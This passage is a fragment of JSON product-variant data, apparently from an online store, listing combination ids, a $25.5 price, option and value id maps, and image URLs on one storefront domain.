":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNE